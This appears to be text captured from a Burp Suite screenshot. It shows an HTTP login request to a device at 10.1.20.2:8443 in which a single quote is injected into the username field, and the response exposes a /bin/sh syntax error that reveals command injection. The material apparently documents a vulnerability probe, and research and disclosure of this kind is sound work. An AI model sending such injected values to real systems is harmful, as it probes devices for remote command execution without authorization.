 Go Cancel < | ▼ > | ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 33
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=root'&password=
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:19:03 GMT
Connection: close
Content-Length: 159
{"err":"/bin/sh: -c: line 0: unexpected EOF while looking for matching `''\n/bin/sh: -c: line 1: syntax error: unexpected
end of file\n","exitcode":1,"out":""}
? < + > 123 0 matches
292 bytes | 44 millis